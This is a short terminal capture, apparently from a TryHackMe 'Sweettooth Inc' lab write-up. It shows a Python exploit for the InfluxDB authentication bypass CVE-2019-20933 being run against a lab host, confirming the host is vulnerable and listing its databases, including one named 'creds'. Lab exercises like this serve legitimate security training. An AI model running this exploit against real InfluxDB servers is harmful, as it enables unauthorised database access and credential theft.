 monoloco@kali:~/Dokumente/THM/sweettoothinc/InfluxDB-Exploit-CVE-2019-20933$ python3 __main__.py
InfluxDB Exploit
CVE-2019-20933
Insert ip host (default localhost): 10.10.155.116
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): o5yY6yya
Host vulnerable !!!
Databases list:
1) creds
2) docker
3) tanks
4) mixer
5) _internal
Insert database name (exit to close):